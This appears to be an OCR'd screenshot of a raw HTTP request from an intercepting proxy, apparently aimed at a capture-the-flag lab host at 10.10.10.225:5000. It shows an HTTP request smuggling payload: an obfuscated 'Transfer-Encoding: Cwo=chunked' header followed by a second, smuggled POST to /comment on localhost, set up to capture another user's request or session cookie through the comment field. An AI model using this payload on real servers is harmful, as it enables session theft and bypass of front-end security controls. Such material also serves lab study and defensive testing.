 Request
Pretty Raw Hex \n
1 POST /comment HTTP/1.1 \r \n
2 Host: 10.10.10.225:5000 \r \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0 \r \n
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 \r \n
5 Accept-Language: en-US,en;q=0.5 \r \n
6 Accept-Encoding: gzip, deflate \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 Content-Length: 357 \r \n
9 Origin: http://10.10.10.225:5000 \r \n
10 DNT: 1 \r \n
11 Connection: keep-alive \r \n
12 Referer: http://10.10.10.225:5000/home \r \n
13 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e; _csrf=
bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA; session=
eyJlbWFpbCI6Img0MXN0dXJAaDQxc3R1ci5jb20ifQ.YUPQMg.1gIaOZDmrFyg_sGLg3TlV-LTkz8 \r \n
14 Upgrade-Insecure-Requests: 1 \r \n
15 Transfer-Encoding: Cwo=chunked \r \n
16 \r \n
17 5 \r \n
18 msg=hastur \r \n
19 0 \r \n
20 \r \n
21 POST /comment HTTP/1.1 \r \n
22 Host: localhost:5000 \r \n
23 Cookie: lang=zh-CN; i_like_gitea=1e8c376ed33ccd6e;
_csrf=bsRZO43k9rTxqa5xKtfSmm747Y86MTYxMjc2MjIxNjA0MTE3MDI2MA;
session=eyJlbWFpbCI6Img0MXN0dXJAaDQxc3R1ci5jb20ifQ.YUPQMg.1gIaOZDmrFyg_sGLg3TlV-LTkz8 \r \n
24 Content-Length: 300 \r \n
25 Connection: keep-alive \r \n
26 Content-Type: application/x-www-form-urlencoded \r \n
27 \r \n
28 msg=